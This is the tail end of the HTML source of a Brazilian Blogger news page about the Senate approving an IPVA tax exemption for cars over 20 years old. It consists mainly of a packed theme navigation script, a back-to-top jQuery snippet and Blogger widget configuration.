c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x78\x34\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x31\x62\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x32\x7c\x78\x32\x39\x7c\x31\x31\x39\x7c\x78\x37\x41\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x31\x39\x30\x7c\x78\x33\x39\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x33\x36\x7c\x31\x31\x36\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x78\x33\x46\x7c\x31\x30\x36\x7c\x73\x70\x6c\x69\x74\x7c\x31\x30\x33\x7c\x31\x31\x37\x7c\x78\x37\x42\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x32\x31\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x32\x36\x7c\x78\x32\x43\x7c\x78\x37\x44\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x61\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x31\x30\x31\x7c\x78\x34\x38\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x75\x72\x6c\x7c\x74\x79\x70\x65\x7c\x31\x32\x30\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x31\x39\x7c\x31\x31\x33\x7c\x69\x6e\x7c\x78\x32\x36\x7c\x78\x34\x44\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x32\x35\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x31\x38\x7c\x31\x33\x34\x7c\x32\x33\x39\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x37\x7c\x31\x33\x33\x7c\x78\x35\x30\x7c\x31\x34\x35\x7c\x31\x33\x32\x7c\x31\x34\x36\x7c\x31\x31\x38\x7c\x78\x34\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x35\x7c\x78\x34\x30\x7c\x31\x35\x36\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x32\x34\x7c\x31\x30\x39\x7c\x78\x32\x34\x7c\x78\x34\x34\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x78\x34\x33\x7c\x31\x32\x31\x7c\x78\x34\x39\x7c\x62\x5f\x72\x63\x7c\x31\x35\x32\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x32\x38\x7c\x78\x32\x37\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x32\x62\x7c\x78\x34\x46\x7c\x78\x32\x38\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x31\x37\x7c\x31\x36\x31\x7c\x31\x39\x32\x7c\x78\x35\x46\x7c\x31\x31\x35\x7c\x31\x30\x34\x7c\x78\x37\x31\x7c\x31\x30\x30\x7c\x31\x38\x39\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x32\x30\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x32\x33\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x64\x7c\x78\x33\x43\x7c\x78\x32\x44\x7c\x78\x36\x44\x7c\x76\x61\x72\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x32\x32\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x36\x34\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x31\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x31\x30\x7c\x78\x32\x45\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x39\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x37\x35\x7c\x31\x37\x35\x7c\x53\x74\x72\x69\x6e\x67\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x34\x32\x39\x7c\x78\x32\x30\x7c\x5f\x30\x78\x63\x36\x65\x63\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x33\x44\x7c\x78\x37\x36\x7c\x31\x33\x38\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x39\x7c\x78\x33\x32\x7c\x78\x33\x33\x7c\x78\x37\x38\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x38\x7c\x78\x34\x31\x7c\x78\x33\x31\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x62\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x32\x32\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x36\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x31\x36\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x31\x35\x7c\x78\x34\x43\x7c\x78\x35\x34\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x63\x7c\x78\x36\x41\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x31\x63\x7c\x31\x31\x34\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x31\x32\x7c\x78\x36\x36\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x66\x7c\x78\x37\x37\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x33\x7c\x74\x68\x69\x73\x7c\x78\x33\x41\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x31\x34\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x31\x31\x7c\x78\x33\x30\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x31\x65\x7c\x78\x32\x33\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x31\x66\x7c\x78\x33\x42\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x31\x61\x7c\x78\x32\x31\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x35\x7c\x78\x36\x42\x7c\x66\x6f\x72\x7c\x78\x32\x35\x7c\x65\x76\x61\x6c\x7c\x32\x33\x33\x7c\x73\x68\x6f\x77\x53\x70\x65\x65\x64\x7c\x74\x72\x75\x65\x7c\x31\x37\x38\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x7c\x61\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x31\x37\x36\x7c\x6d\x6f\x75\x73\x65\x65\x76\x65\x6e\x74\x7c\x31\x38\x31\x7c\x31\x38\x30\x7c\x68\x69\x64\x65\x53\x70\x65\x65\x64\x7c\x31\x33\x36\x7c\x31\x37\x39\x7c\x66\x78\x7c\x61\x63\x74\x69\x76\x65\x7c\x32\x30\x36\x7c\x32\x30\x37\x7c\x32\x33\x34\x7c\x70\x65\x72\x50\x61\x67\x65\x7c\x32\x32\x39\x7c\x31\x38\x34\x7c\x32\x30\x30\x7c\x32\x33\x30\x7c\x31\x39\x35\x7c\x78\x34\x45\x7c\x75\x30\x36\x32\x46\x7c\x78\x35\x38\x7c\x75\x30\x36\x33\x32\x7c\x75\x30\x36\x34\x41\x7c\x31\x33\x35\x7c\x31\x37\x33\x7c\x31\x38\x38\x7c\x31\x38\x35\x7c\x31\x39\x39\x7c\x31\x38\x36\x7c\x31\x38\x32\x7c\x31\x39\x37\x7c\x31\x39\x38\x7c\x32\x30\x34\x7c\x32\x30\x35\x7c\x32\x30\x33\x7c\x32\x30\x32\x7c\x32\x32\x38\x7c\x32\x33\x31\x7c\x31\x32\x39\x7c\x31\x35\x31\x7c\x31\x38\x33\x7c\x31\x34\x37\x7c\x31\x34\x38\x7c\x31\x36\x38\x7c\x31\x34\x34\x7c\x31\x37\x31\x7c\x31\x34\x39\x7c\x31\x35\x33\x7c\x31\x35\x35\x7c\x32\x32\x31\x7c\x31\x35\x34\x7c\x31\x36\x39\x7c\x31\x35\x30\x7c\x31\x34\x33\x7c\x31\x37\x30\x7c\x31\x33\x37\x7c\x31\x30\x35\x7c\x31\x33\x39\x7c\x31\x37\x34\x7c\x32\x32\x32\x7c\x32\x33\x32\x7c\x32\x31\x37\x7c\x32\x33\x38\x7c\x32\x34\x31\x7c\x32\x34\x30\x7c\x32\x33\x37\x7c\x32\x33\x35\x7c\x32\x33\x36\x7c\x32\x32\x37\x7c\x32\x32\x36\x7c\x32\x31\x36\x7c\x32\x32\x33\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x32\x31\x38\x7c\x32\x32\x30\x7c\x32\x31\x39\x7c\x32\x31\x35\x7c\x31\x30\x30\x30\x7c\x32\x32\x34\x7c\x32\x32\x35\x7c\x78\x35\x37\x7c\x31\x38\x37\x7c\x5f\x7c\x31\x30\x37\x7c\x31\x39\x33\x7c\x31\x39\x36\x7c\x31\x31\x32\x7c\x31\x39\x31\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x31\x64\x7c\x32\x31\x34\x7c\x31\x32\x34\x7c\x32\x30\x38\x7c\x31\x35\x39\x7c\x31\x36\x30\x7c\x31\x37\x32\x7c\x31\x37\x37\x7c\x31\x36\x32\x7c\x31\x35\x37\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x32\x39\x7c\x32\x31\x31\x7c\x78\x34\x35\x7c\x78\x35\x31\x7c\x32\x30\x31\x7c\x78\x35\x33\x7c\x31\x31\x31\x7c\x32\x31\x32\x7c\x31\x36\x33\x7c\x31\x36\x36\x7c\x32\x34\x33\x7c\x31\x34\x32\x7c\x31\x34\x30\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x32\x31\x33\x7c\x78\x32\x41\x7c\x31\x34\x31\x7c\x31\x31\x30\x7c\x31\x36\x37\x7c\x32\x30\x39\x7c\x31\x32\x32\x7c\x32\x34\x32\x7c\x31\x33\x30\x7c\x32\x31\x30\x7c\x31\x33\x31\x7c\x31\x32\x33\x7c\x31\x32\x38\x7c\x31\x32\x35\x7c\x31\x32\x36\x7c\x31\x32\x37\x7c\x34\x30\x30\x7c\x31\x35\x38\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x42\x7c\x31\x30\x32\x7c\x75\x30\x36\x32\x33\x7c\x78\x35\x32\x7c\x75\x30\x36\x33\x31\x7c\x31\x39\x34\x7c\x75\x30\x36\x34\x34\x7c\x67\x69\x7c\x75\x30\x36\x34\x35\x7c\x75\x30\x36\x34\x32\x7c\x31\x30\x38\x7c\x78\x34\x41\x7c\x31\x36\x34\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x32\x61\x7c\x78\x33\x34\x7c\x75\x30\x36\x32\x35\x7c\x31\x36\x35\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x33\x30\x30\x30\x7c\x6f\x66\x66\x73\x65\x74\x7c\x75\x30\x36\x32\x37\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x32\x37\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x31\x36\x30\x30\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_0rtcnB);
  //]]>
</script>
<!--Page Navigation Ends -->
<script>
 /*<![CDATA[*/
jQuery(document).ready(function() {
var offset = 220;
var duration = 500;
jQuery(window).scroll(function() {
if (jQuery(this).scrollTop() > offset) {
jQuery('.back-to-top').fadeIn(duration);
} else {
jQuery('.back-to-top').fadeOut(duration);
}
});
jQuery('.back-to-top').click(function(event) {
event.preventDefault();
jQuery('html, body').animate({scrollTop: 0}, duration);
return false;
})
});

  /*]]>*/
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5q9LKivDrSRlGhooKFORHSTG0ZmA:1768729231594';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1680362225861953390','//www.canindesantos.com.br/2024/03/senado-aprova-pec-da-isencao-do-ipva.html','1680362225861953390');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1680362225861953390', 'title': 'Canind\xe9 Santos | Fotojornalismo \u2013 Extremoz \u2013 RN \u2013 Brasil', 'url': 'https://www.canindesantos.com.br/2024/03/senado-aprova-pec-da-isencao-do-ipva.html', 'canonicalUrl': 'https://www.canindesantos.com.br/2024/03/senado-aprova-pec-da-isencao-do-ipva.html', 'homepageUrl': 'https://www.canindesantos.com.br/', 'searchUrl': 'https://www.canindesantos.com.br/search', 'canonicalHomepageUrl': 'https://www.canindesantos.com.br/', 'blogspotFaviconUrl': 'https://www.canindesantos.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Canind\xe9 Santos | Fotojornalismo \u2013 Extremoz \u2013 RN \u2013 Brasil - Atom\x22 href\x3d\x22https://www.canindesantos.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Canind\xe9 Santos | Fotojornalismo \u2013 Extremoz \u2013 RN \u2013 Brasil - RSS\x22 href\x3d\x22https://www.canindesantos.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Canind\xe9 Santos | Fotojornalismo \u2013 Extremoz \u2013 RN \u2013 Brasil - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1680362225861953390/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Canind\xe9 Santos | Fotojornalismo \u2013 Extremoz \u2013 RN \u2013 Brasil - Atom\x22 href\x3d\x22https://www.canindesantos.com.br/feeds/5148136804827799311/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-8441461917164437', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '5148136804827799311', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2MLQJEIZz1yNTqyObUKl_5iFhqxWJLBXU0X6JM6lCKY6JhX7I793dD-Nd9m30gZB3vkzdxmPFvJ4fQ46rhe97bQwiAEgKvxfk8Ajm3TQBkKesgFE1z12g1xXIT7D7DnMYkcUnD9Pl9UZj4LP3bjBsYNlX-Pagv2u8TSXp1R9RiQjnMJry54qg_16oWiwS/s72-w640-c-h348/transito-brasilia-carros-financiamento-carro-novo-carro-usado-19022024111025791.jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2MLQJEIZz1yNTqyObUKl_5iFhqxWJLBXU0X6JM6lCKY6JhX7I793dD-Nd9m30gZB3vkzdxmPFvJ4fQ46rhe97bQwiAEgKvxfk8Ajm3TQBkKesgFE1z12g1xXIT7D7DnMYkcUnD9Pl9UZj4LP3bjBsYNlX-Pagv2u8TSXp1R9RiQjnMJry54qg_16oWiwS/w640-h348/transito-brasilia-carros-financiamento-carro-novo-carro-usado-19022024111025791.jpeg', 'pageName': 'Senado aprova PEC da isen\xe7\xe3o do IPVA para carros fabricados h\xe1 mais de 20 anos', 'pageTitle': 'Canind\xe9 Santos | Fotojornalismo \u2013 Extremoz \u2013 RN \u2013 Brasil: Senado aprova PEC da isen\xe7\xe3o do IPVA para carros fabricados h\xe1 mais de 20 anos'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Senado aprova PEC da isen\xe7\xe3o do IPVA para carros fabricados h\xe1 mais de 20 anos', 'description': '\xa0 Tr\xe2nsito na Esplanada dos Minist\xe9rios AG\xcaNCIA BRASIL/ARQUIVO O Senado aprovou nesta quarta-feira 13 proposta de emenda constitucional, em ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2MLQJEIZz1yNTqyObUKl_5iFhqxWJLBXU0X6JM6lCKY6JhX7I793dD-Nd9m30gZB3vkzdxmPFvJ4fQ46rhe97bQwiAEgKvxfk8Ajm3TQBkKesgFE1z12g1xXIT7D7DnMYkcUnD9Pl9UZj4LP3bjBsYNlX-Pagv2u8TSXp1R9RiQjnMJry54qg_16oWiwS/w640-h348/transito-brasilia-carros-financiamento-carro-novo-carro-usado-19022024111025791.jpeg', 'url': 'https://www.canindesantos.com.br/2024/03/senado-aprova-pec-da-isencao-do-ipva.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5148136804827799311}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'option', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'headerright', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML219', 'Carousel Widget', document.getElementById('HTML219'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML98', 'adwidegt3', document.getElementById('HTML98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'Postwidegt1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'Postwidegt2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar(1)', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar(1)', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar(1)', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar(1)', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar(1)', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar(1)', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar(1)', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar(1)', document.getElementById('Stats1'), {'title': 'Total de visualiza\xe7\xf5es de p\xe1gina', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.canindesantos.com.br/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmByWU7sLAqCyDfDANvoOSKzqSaLRRbpC65C0hbc_1jvtQ3Exiocmo8oq6qgTXs6AWPsHAI40Bi7ub0AQpgDBwIkb8ozpA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar(1)', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar(1)', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar(1)', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar(1)', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'tabside3', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Bottom-menu', document.getElementById('PageList1'), {'title': 'P\xe1ginas', 'links': [{'isCurrentPage': false, 'href': 'https://www.canindesantos.com.br/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Footer widget - 1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Footer widget - 2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Footer widget - 3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'conform', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Send Quick Message', 'blogId': '1680362225861953390', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY7N_cZme3Mom6sj-ZudvF5J7W2vog:1768729231595', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
